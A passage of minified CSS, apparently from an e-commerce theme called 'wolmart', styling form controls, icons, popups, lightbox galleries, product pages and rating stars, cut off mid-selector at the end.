.custom-control-input{position:absolute;opacity:0;z-index:-1}.custom-radio .custom-control-label{padding-left:3rem}.custom-radio .custom-control-label::after{content:"";position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:1px solid;border-radius:2px;color:#999;font-family:"Font Awesome 5 Free";font-size:1rem;font-weight:900;width:1.8rem;height:1.8rem;cursor:pointer;-webkit-transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s;transition:color 0.3s,background-color 0.3s,content 0.3s,border 0.3s}.custom-radio .custom-control-label.round::after{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{content:"";background-color:#76bc21;color:#fff;border:2px solid #76bc21;padding-left:2px}.custom-radio .custom-control-input:checked~.custom-control-label.color-dark::after{background-color:#333;border-color:#333}.custom-checkbox{position:absolute;opacity:0;z-index:1;width:1.8rem;height:1.8rem;cursor:pointer}.custom-checkbox+label{display:inline-block;position:relative;padding-left:2.5rem;cursor:pointer}.custom-checkbox+label::before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;width:18px;height:18px;line-height:15px;border:1px solid #ccc;border-radius:2px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.custom-checkbox+label::before{line-height:14px}}.custom-checkbox:checked+label::before,.custom-checkbox.checked+label::before{content:"";border-color:#222;background:#222;color:#fff;font-size:9px;font-weight:600;font-family:"Font Awesome 5 Free";text-align:center}.btn-absolute input.form-control{width:100%;padding-left:2rem;color:#999;font-size:1.4rem}.btn-absolute .btn{position:absolute;width:auto;height:100%;min-width:4.4rem;right:0;font-size:1.3rem}.btn-absolute .btn:hover{color:#76bc21}.user-icon{display:block;padding-bottom:2px}.user-icon::before,.user-icon::after{content:"";display:block;margin-left:auto;margin-right:auto}.user-icon::before{width:12px;height:12px;border-radius:50%;margin-bottom:1px;border:1px solid #333;-webkit-box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333;box-shadow:0 0 1px #333,0 0 1px #333,0 0 2px #333,0 0 1px #333,0 0 2px #333}.user-icon::after{width:22px;height:12px;border-radius:7px 7px 0 0;border:1px solid #333;-webkit-box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333;box-shadow:0 0 2px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333,0 0 1px #333}.minicart-icon{position:relative;height:2.167em;text-align:center}.minicart-icon::before,.minicart-icon::after{border:solid 2px;border-color:#333}.minicart-icon::before{content:"";display:block;position:absolute;top:-.3em;left:50%;-webkit-transform:translateX(-50%) scale(.7);transform:translateX(-50%) scale(.7);width:1.32em;height:1.2em;border-radius:10px 10px 0 0;border-bottom:none}.minicart-icon::after{content:"";display:inline-block;width:29px;height:24px;background-color:#fff0;border-radius:0 0 5px 5px;-webkit-transform:scale(.8);transform:scale(.8);margin-top:1px}.menu-icon{display:inline-block;color:#fff;width:1.7rem}.menu-icon::before,.menu-icon::after{display:block;content:"";width:100%}.menu-icon::before{height:6px;border-top:2px solid;border-bottom:2px solid}.menu-icon::after{height:4px;border-bottom:2px solid}.icon-angle-left::before{content:""}.icon-angle-right::before{content:""}.icon-angle-left,.icon-angle-right{font-family:"wolmart";font-style:normal}.close-icon{display:block;position:relative;width:30px;height:30px;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.close-icon::before,.close-icon::after{display:block;position:absolute;background-color:#ccc;content:""}.close-icon::before{height:2px;width:100%;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.close-icon::after{height:100%;width:2px;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.icon-box .icon-box-title{font-size:1.4rem;text-transform:capitalize;letter-spacing:-.025em;margin-bottom:.4rem}.icon-box p{font-size:1.3rem;word-break:break-word;margin:0;line-height:1.2;color:#666}.icon-box .icon-box-content{text-align:center}.icon-box.text-center .icon-box-icon{margin-bottom:1.6rem}.icon-box.text-center .icon-box-icon.icon-bag{margin-bottom:1.8rem}.icon-box.text-center .icon-box-icon.icon-money{margin:.1rem 0 2.2rem}.icon-box.text-center .icon-box-icon.icon-chat{margin-bottom:1.2rem}.icon-box.icon-box-lg .icon-box-title{font-size:1.8rem}.icon-box.icon-colored-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;width:8rem;height:8rem;border-radius:50%;background-color:#76bc21;color:#fff;margin-bottom:2rem}.icon-box-icon{display:inline-block;margin-bottom:1.4rem}.icon-box-primary .icon-box-icon i{color:#76bc21}.icon-box-secondary .icon-box-icon i{color:#ffb639}.icon-box-white .icon-box-icon svg{fill:#fff}.icon-box-white .icon-box-icon i{color:#fff}.icon-box-light .icon-box-icon svg{fill:#999}.icon-box-icon i{font-size:2.9rem;font-weight:400;line-height:1}.icon-box-icon i.w-icon-truck{font-size:3.9rem}.icon-box-icon i.w-icon-bag{font-size:3.7rem}.icon-box-icon i.w-icon-money{font-size:3.2rem}.icon-box-icon i.w-icon-chat{font-size:4.4rem}.icon-box-lg .icon-box-icon i{font-size:6rem}.icon-box.icon-box-secondary .icon-box-icon i{font-size:3rem}.icon-box-side{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.icon-box-side .icon-box-content{text-align:start}.icon-box-side .icon-box-content p{line-height:1}.icon-box-side .icon-box-icon{margin-right:1.5rem;margin-bottom:0}.icon-box-side i{display:inline-block;vertical-align:middle}.icon-border-circle .icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:8rem;height:8rem;border-radius:50%;border:1px solid #ccc}.circle-icon-section{margin:.7rem 0 5.7rem;padding:5.7rem 0 3.2rem;background-color:#f8f8f8}.circle-icon-section .iconbox-wrap{margin-bottom:4.9rem}.icon-box.icon-border-box{border:1px solid #eee;padding:4rem 1rem 3.4rem;-webkit-transition:-webkit-box-shadow 0.4s;transition:-webkit-box-shadow 0.4s;transition:box-shadow 0.4s;transition:box-shadow 0.4s,-webkit-box-shadow 0.4s;border-radius:.5rem}.icon-box.icon-border-box .icon-box-icon{margin-bottom:2.5rem}.icon-box.icon-border-box .icon-box-title{margin-bottom:.7rem}.icon-box.icon-border-box p{margin-bottom:1.6rem;line-height:1.9}.icon-box.icon-border-box a{color:#76bc21;font-weight:600;font-size:1.4rem}.icon-box.icon-border-box a i{font-size:1.6rem;vertical-align:middle;line-height:0}.icon-box.icon-border-box:hover{-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1)}.iconbox-boxed-section .row{margin:0 -3rem}.iconbox-boxed-section .row>*{padding:0 3rem}.iconbox-boxed-section .shadow-swiper{overflow-y:auto;padding:4rem;margin:-4rem}@media (max-width:1320px){.iconbox-boxed-section .shadow-swiper{padding:4rem 2rem;margin:-4rem -2rem}}@media (min-width:768px){.icon-box-side.icon-box-money{margin-top:.2rem}.icon-box-side.icon-box-chat{margin-top:-.3rem}}@media (max-width:767px){.icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.icon-box-side .icon-box-icon{margin-right:0;margin-bottom:1rem}.icon-box-side .icon-box-content{text-align:center}.icon-box-side.icon-box-money{margin-top:.6rem}.icon-box-side.icon-box-chat .icon-box-icon{margin-bottom:.4rem}}.minipopup-area{position:fixed;left:30px;bottom:30px;z-index:3000}.minipopup-box{position:absolute;left:-8rem;width:300px;padding:2rem;background-color:#fff;-webkit-box-shadow:0 10px 30px rgb(0 0 0 / .1);box-shadow:0 10px 30px rgb(0 0 0 / .1);-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;-webkit-transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,-webkit-transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s;transition:opacity 0.3s,left 0.3s ease-out,transform 0.3s,-webkit-transform 0.3s;z-index:3000}.minipopup-box.show{opacity:1;left:0}.minipopup-box.focus{-webkit-transform:scale(.98) translateY(-100%);transform:scale(.98) translateY(-100%)}.minipopup-box .product.product-cart{padding-top:0;margin-bottom:1.5rem}.minipopup-box .product.product-cart .product-name{margin-bottom:.9rem;font-weight:400}.minipopup-box .product-details{padding:0 0 0 1.2rem}.minipopup-box p{margin-bottom:0;font-size:1.3rem;color:#666;line-height:1.4}.minipopup-box .product-action{position:relative;opacity:1;visibility:visible;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.minipopup-box .product-action a:first-child{background-color:#eee;border-color:#eee;color:#333}.minipopup-box .product-action a:first-child:hover,.minipopup-box .product-action a:first-child:focus,.minipopup-box .product-action a:first-child:active{background-color:#dcdcdc;border-color:#dcdcdc}.minipopup-box .product-action .btn{padding-left:1.9em;padding-right:1.9em}@media (max-width:479px){.minipopup-area{left:10px}}.overlay-dark figure,.overlay-dark .banner,.overlay-light figure,.overlay-light .banner{position:relative}.overlay-dark figure::after,.overlay-dark figure>a::after,.overlay-dark.banner::after,.overlay-light figure::after,.overlay-light figure>a::after,.overlay-light.banner::after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#333;opacity:0;-webkit-transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s;transition:opacity 0.3s,background 0.3s,transform 0.3s,-webkit-transform 0.3s}.overlay-dark:hover figure::after,.overlay-dark:hover figure>a::after,.overlay-dark.banner:hover::after,.overlay-light:hover figure::after,.overlay-light:hover figure>a::after,.overlay-light.banner:hover::after{opacity:.1}.overlay-dark.banner-fixed::after,.overlay-dark.post>figure::after,.overlay-light.banner-fixed::after,.overlay-light.post>figure::after{content:none}.overlay-dark.post>figure>a::after,.overlay-light.post>figure>a::after{z-index:1}.overlay-light figure::after,.banner.overlay-light::after{background:#ccc}.overlay-zoom{overflow:hidden}.overlay-zoom img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-zoom:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.overlay-rotate{overflow:hidden}.overlay-rotate img{-webkit-transition:-webkit-transform 0.35s;transition:-webkit-transform 0.35s;transition:transform 0.35s;transition:transform 0.35s,-webkit-transform 0.35s}.overlay-rotate:hover{-webkit-transform:rotateZ(3deg) scale(1.08);transform:rotateZ(3deg) scale(1.08)}.mfp-wrap{z-index:2500}.mfp-bg{z-index:2500;background:#000;opacity:.4;-webkit-transition:opactiy 0.3s ease-out;transition:opactiy 0.3s ease-out}.mfp-bg.mfp-ready.mfp-fade{opacity:.4}.mfp-bg.mfp-remove{opacity:0}.mfp-container{padding:4rem 2rem}.mfp-content>*{position:relative;margin:auto;background:#fff;opacity:0;-webkit-box-shadow:5px 5px 20px rgb(0 0 0 / .1);box-shadow:5px 5px 20px rgb(0 0 0 / .1);-webkit-transition:all 0.3s;transition:all 0.3s}.mfp-ready .mfp-content>*{opacity:1}.mfp-remove .mfp-content>*{opacity:0}.pswp__button--arrow--left,.pswp__button--arrow--right{color:#fff;font-size:1.6rem;font-weight:500;font-family:"wolmart";border:0;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.pswp{z-index:3010}.pswp .pswp__bg{background-color:rgb(0 0 0 / .7)}.pswp__scroll-wrap{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;-webkit-transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,-webkit-transform 0.5s;transition:opacity 0.5s,transform 0.5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform 0.5s}.pswp__top-bar,.pswp__caption{-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s;transition:opacity 333ms cubic-bezier(.4,0,.22,1),background-color 0.3s 0.5s}.pswp:not(.pswp--animated-in) .pswp__top-bar,.pswp:not(.pswp--animated-in) .pswp__caption{background-color:#fff0}.pswp--visible .pswp__scroll-wrap{-webkit-transform:none;transform:none;opacity:1}.pswp__img{border-radius:3px}.pswp__img--placeholder--blank{background-color:#F2F3F5}.pswp__caption{min-height:auto}.pswp__caption__center{text-align:center}.pswp__counter{left:0}.pswp__button{float:right}.pswp__button--arrow--left,.pswp__button--arrow--right{width:4.8rem;height:4.8rem;margin-top:-2.4rem;color:#fff;border-radius:50%;font-size:1.6rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;opacity:.5;right:10%;left:auto;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;border:2px solid}.pswp__ui>button::before{background:#fff0;position:static}.pswp__ui>button:hover{opacity:1}.pswp__button--arrow--right::before{content:""}.pswp__button--arrow--left{left:10%;right:auto}.pswp__button--arrow--left::before{content:""}.newsletter-popup{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:78rem;padding:8.1rem 4.8rem;margin:auto;background-position:center;background-size:cover;border-radius:1rem;background-image:url(../images/newsletter-1.jpg)}.newsletter-popup .popup-media{margin-bottom:1.7rem}.newsletter-popup h4{margin-bottom:.4rem;font-size:2rem}.newsletter-popup h4 span{display:inline-block;margin-left:.4rem;font-weight:800}.newsletter-popup h2{margin-bottom:1.1rem;font-weight:800;font-size:2.8rem;line-height:1.2}.newsletter-popup p{margin-bottom:2.3rem;line-height:1.75}.newsletter-popup .input-wrapper-inline{max-width:34rem;margin-bottom:3rem}.newsletter-popup .input-wrapper-inline .form-control{min-height:4.4rem;border-color:#ccc;color:#666}.newsletter-popup .input-wrapper-inline .btn{padding-top:.9em;padding-bottom:.9em}.newsletter-popup label{padding-left:2.7rem}.newsletter-popup label::before{border-color:#999}.newsletter-content{max-width:36rem}.mfp-product .mfp-container{padding:4rem 3rem 2rem}.mfp-product .mfp-content{max-width:88rem;margin:auto}.mfp-product .product-popup{display:block;margin-bottom:3rem;padding:2rem}.mfp-product .product-details{overflow-x:hidden;overflow-y:auto}body .product-popup{display:none}.login-popup{max-width:50rem;padding:3.3rem 5rem 2.6rem}.login-popup .nav.nav-tabs .nav-item{width:calc(50% - .5rem);margin:0}.login-popup .nav.nav-tabs .nav-item:first-child{margin-right:1rem}.login-popup .nav-item .nav-link{padding:1.3rem 0;font-size:1.6rem;font-weight:700}.login-popup .nav-item .nav-link::after{border-top-width:2px;-webkit-transform:none;transform:none}.login-popup .tab-pane{padding-top:3.3rem;padding-bottom:2.6rem}.login-popup .tab-pane a:not(.btn):hover{text-decoration:underline}.login-popup #sign-in{font-size:1.4rem}.login-popup .form-group{margin-bottom:2.6rem}.login-popup .form-group label{display:block;margin-bottom:.5rem}.login-popup .form-control{min-height:4.4rem}.login-popup .form-checkbox{margin-top:2.2rem;margin-bottom:2.3rem}.login-popup .form-checkbox a{font-size:1.2rem;color:#a94442}.login-popup .btn{display:block;padding-top:.79em;padding-bottom:.79em}.login-popup p{margin-bottom:1.9rem}.login-popup #sign-up p{margin-bottom:2.1rem;line-height:1.84}.login-popup .social-icon{margin-right:.8rem}@media (min-width:768px){.product-popup .product-details{position:absolute;overflow-y:auto;top:0;left:2rem;width:calc(100% - 3rem);height:100%}}.mfp-close{width:18px;height:18px;-webkit-transform:rotateZ(45deg) scale(1);transform:rotateZ(45deg) scale(1);top:-2.7rem;right:0;left:auto;opacity:1;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.mfp-close span{display:none}.mfp-close:active{top:-2.7rem}.mfp-close::before,.mfp-close::after{content:"";display:block;position:absolute;width:2px;height:100%;top:0;left:calc(50% - 1px);background-color:#fff}.mfp-close::after{width:100%;height:2px;top:calc(50% - 1px);left:0}.mfp-close:hover{-webkit-transform:rotateZ(135deg) scale(1.5);transform:rotateZ(135deg) scale(1.5)}.mfp-ready.mfp-zoom-popup .mfp-content{-webkit-transform:scale(1);transform:scale(1)}.mfp-zoom-popup .mfp-content,.mfp-removing.mfp-zoom-popup .mfp-content{-webkit-transition:0.4s ease-in-out;transition:0.4s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8)}.mfp-ready.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeIn;animation-name:fadeIn}.mfp-fadein-popup .mfp-content,.mfp-removing.mfp-fadein-popup .mfp-content{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-name:fadeOut;animation-name:fadeOut}.mfp-video-popup .mfp-content{max-width:100rem}.mfp-video-popup video{width:100%}.mfp-video-popup .mfp-close{top:2rem;right:2rem}@media (min-width:768px){.mfp-product .product-popup{padding:3rem}.mfp-product .product-popup .product-form-group{display:block}.mfp-product .product-popup .action-group{margin-left:0}}@media (max-width:767px){.newsletter-popup{max-width:40rem;min-height:40rem;padding:0rem 2rem;background-image:url(../images/newsletter-2.jpg);text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.newsletter-popup .form-checkbox{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.newsletter-popup .input-wrapper-inline{display:block;margin-left:auto;margin-right:auto;max-width:24rem}.newsletter-popup .input-wrapper-inline .form-control{margin-bottom:1rem;border-radius:3rem;border-width:1px}.newsletter-popup .input-wrapper-inline .btn{border-radius:3rem;width:100%}}@media (max-width:479px){.mfp-product .mfp-container{padding-left:1.5rem;padding-right:1.5rem}.login-popup{padding-left:2rem;padding-right:2rem}}.product-nav{margin:0 0 0 auto;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-nav .product-nav-prev,.product-nav .product-nav-next{position:relative}.product-nav .product-nav-prev a,.product-nav .product-nav-next a{display:inline-block;padding:1.1rem .4rem 1.3rem}.product-nav .product-nav-prev i,.product-nav .product-nav-next i{display:inline-block;border-radius:50%;width:2em;color:var(--wolmart-body-color,#666);border:1px solid #eee;line-height:calc(2em - 2px);text-align:center;font-size:1.3rem;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s}.product-nav .product-nav-prev:hover i,.product-nav .product-nav-next:hover i{border-color:#76bc21;background-color:#76bc21;color:#fff}.product-nav .product-nav-prev:hover .product-nav-popup,.product-nav .product-nav-next:hover .product-nav-popup{opacity:1;visibility:visible;-webkit-transform:none;transform:none}.product-nav .product-nav-popup{position:absolute;top:100%;right:0;z-index:30;width:120px;padding:0 5px 9px;line-height:1.5;text-align:center;background-color:#fff;-webkit-box-shadow:1px 1px 7px rgb(0 0 0 / .1);box-shadow:1px 1px 7px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transform-origin:top;transform-origin:top;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.product-nav .product-nav-popup img{position:relative;width:100%;padding-top:5px;background-color:#fff}.product-nav .product-nav-popup::before{content:"";position:absolute;top:-.8rem;right:1rem;width:1.6rem;height:1.6rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:inherit;box-shadow:inherit}.product-nav .product-nav-prev .product-nav-popup{right:-3.4rem}.product-nav .product-nav-prev .product-nav-popup::before{right:4.2rem}.product-nav .product-nav-next .product-nav-popup{right:0}.product-nav .product-name{position:relative;color:#666;font-size:1.2rem;font-weight:400;line-height:1.2;padding:1.1rem 0 0;margin:0;background:inherit;z-index:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal}.product-thumbs-wrap,.product-single-swiper{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.product-single-swiper img{display:block}.product-single-swiper .swiper-button-prev,.product-single-swiper .swiper-button-next{background-color:#fff0;border:0;font-size:2rem}.product-image{position:relative;overflow:hidden}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap button,.product-thumbs-wrap .swiper-button-prev,.product-thumbs-wrap .swiper-button-next{bottom:0;top:unset;width:2rem;height:100%;background-color:#fff;border:none;color:#999;font-size:1.8rem;font-weight:600;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.swiper-button-prev:hover,.swiper-button-next:hover{opacity:1}.product-thumbs-wrap .swiper-button-prev{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.product-thumbs-wrap .swiper-button-next{left:auto;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.product-thumbs-wrap .swiper-button-disabled{opacity:0}.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-thumbs-wrap button,.product-thumb::before{position:absolute;left:0;right:0;bottom:0;top:0}.product-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery:not(.product-gallery-vertical) .swiper-slide img{width:100%}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb{margin:0}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before{content:none}.product-thumb{position:relative;cursor:pointer}.product-thumb::before{content:"";-webkit-transition:border-color 0.3s;transition:border-color 0.3s;border:1px solid #fff0}.product-thumb.active::before{border-color:#76bc21}.swiper-slide-thumb-active::before{border-color:#76bc21}.rating-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.4rem}.rating-form label{font-size:1.4rem}.rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;height:14px;font-size:1.2rem;margin-left:1rem}.rating-stars a{color:#333;text-indent:-9999px;letter-spacing:1px;width:1.4rem}.rating-stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"wolmart";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:.2em}.rating-stars a.active:before,.rating-stars a:hover:before{content:"";color:#ffb639}.rating-stars .star-1{z-index:10}.rating-stars .star-2{z-index:9}.rating-stars .star-3{z-index:8}.rating-stars .star-4{z-index:7}.rating-stars .star-5{z-index:6}.rating-stars .star-1:before{width:20%}.rating-stars .star-2:before{width:40%}.rating-stars .star-3:before{width:60%}.rating-stars .star-4:before{width:80%}.rating-stars .star-5:before{content:""}.stock{margin-bottom:3rem;font-size:1.3rem;line-height:1}.product-single{color:inherit}.product-single .product-categories{margin-bottom:1.1rem}.product-single .product-details{padding:0}.product-single .product-title{margin-bottom:.9rem;font-size:2.4rem;font-weight:600;letter-spacing:-.025em;line-height:1.6}.product-single .product-title a{color:inherit}.product-single .product-bm-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-single .brand{margin:0 2rem 1rem 0;border:1px solid #eee;border-radius:.5rem}.product-single .product-meta{margin-bottom:1rem}.product-single .product-divider{margin:1.4rem 0 2rem}.product-single .social-icon{margin-right:.8rem}.product-single .product-categories,.product-single .product-sku{color:#666;font-size:1.3rem;font-weight:400;line-height:1;letter-spacing:0}.product-single .product-categories span,.product-single .product-sku span{color:#999}.product-single .product-categories span:not(:last-child)::after,.product-single .product-sku span:not(:last-child)::after{content:",";display:inline-block;vertical-align:middle}.product-single .product-categories a,.product-single .product-sku a{color:inherit}.product-single .product-categories a:hover,.product-single .product-sku a:hover{color:#76bc21}.product-single .product-price{margin-bottom:1.1rem;font-size:3rem;color:#333;font-weight:700;line-height:1.2}.product-single .old-price{font-size:2.4rem}.product-single .ratings-container{margin-bottom:1.6rem;font-size:1.4rem}.product-single .ratings-full{font-weight:600}.product-single .ratings-full::before{color:rgb(0 0 0 / .2)}.product-single .ratings::before{color:#ffb639}.product-single .ratings-full,.product-single .ratings{letter-spacing:.18em}.product-single .rating-reviews{color:#999}.product-single .product-short-desc{margin-bottom:1.6rem;font-size:1.3rem}.product-single .product-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 18rem;flex:0 0 18rem;max-width:18rem}.product-single .product-form select{border:1px solid #ccc;color:#999;font-size:1.3rem;max-width:none;width:100%;padding:.88em 2rem}.product-single .product-form label{display:block;max-width:7.5rem;-webkit-box-flex:0;-ms-flex:0 0 7.5rem;flex:0 0 7.5rem;padding:.6rem 0;font-size:1.4rem;color:#333;line-height:1}.product-single .product-variations{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-single .product-variation-price{display:none;font-size:2.4rem;font-weight:600;color:#333;line-height:1;margin-bottom:1.2rem;padding-top:2.8rem}.product-single .product-color-swatch{margin-right:4rem;margin-bottom:2rem}.product-single .product-color-swatch .color{display:block;text-align:center;width:2.6rem;height:2.6rem;border-radius:50%;border:none;margin-right:0}.product-single .product-color-swatch .color+.color{margin-left:.8rem}.product-single .product-color-swatch .color::before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-size:1.2rem;font-weight:600;letter-spacing:-.025em;color:#fff;line-height:2.2}.product-single .product-color-swatch .color.active::before{content:""}.product-single .product-size-swatch{margin-bottom:2rem}.product-single .product-size-swatch .size{display:block;text-align:center;margin-bottom:.5rem;padding:.6rem .8rem;width:auto;height:auto;line-height:1;font-size:1.2rem;border:1px solid #ccc;border-radius:2px;color:#666;-webkit-transition:border-color 0.35s,color 0.35s;transition:border-color 0.35s,color 0.35s}.product-single .product-size-swatch .size.active,.product-single .product-size-swatch .size:hover{border-color:#76bc21;color:#76bc21}.product-single .product-image-swatch{margin-bottom:2rem}.product-single .product-image-swatch .image{margin-right:.8rem;border:1px solid #ccc;border-radius:.2rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-single .product-image-swatch .image img{width:2.6rem;height:2.6rem}.product-single .product-image-swatch .image.active{border-color:#76bc21}.product-single .quantity,.product-single .btn-cart,.product-single .btn-product-icon{border-radius:3px}.product-single .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:1rem;padding-left:0;padding-right:0;min-width:14rem}.product-single .btn-cart i{margin:0 .4rem .2rem 0;font-size:1.7rem}.product-single .btn-cart.disabled{background-color:#eee;border-color:#eee;color:#666;cursor:not-allowed}.product-single .product-qty-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem;margin-bottom:1rem;margin-right:2rem}.product-single .social-links-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:1.3rem}.product-single .social-links-wrapper>*{margin-right:2rem;margin-bottom:1rem}.product-single .social-links-wrapper .btn-product-icon{width:1.8rem;height:auto;margin-right:1.6rem;margin-bottom:0;font-size:1.8rem;border:none;color:#333;overflow:initial;background-color:#fff0}.product-single .social-links-wrapper .btn-product-icon.btn-compare{font-size:2rem}.product-single .social-links-wrapper .btn-product-icon:hover{background-color:#fff0;color:#76bc21}.product-single .social-links-wrapper .divider{width:1px;height:1.8rem;background:#e1e1e1;margin-top:1rem}.product-single .social-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-single.product-grid .product-image-full{right:2.5rem}.product-single .product-variation-clean{display:none;font-size:1.2rem;background:#f4f4f4;padding:.3em 1em;color:#333;position:absolute;top:100%;margin-top:1rem;z-index:1}.product-thumbs-sticky .product-image-wrapper{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:1rem;margin-top:0}.product-thumbs-sticky .product-thumbs{-webkit-transition:none;transition:none}.product-thumbs-sticky .product-image{margin-bottom:2rem}.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-gallery-vertical.product-thumbs-sticky .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;margin:-1rem 0;max-width:100%;bottom:auto}.product-gallery-vertical.product-thumbs-sticky .product-thumb{margin:1rem 0}.single-product 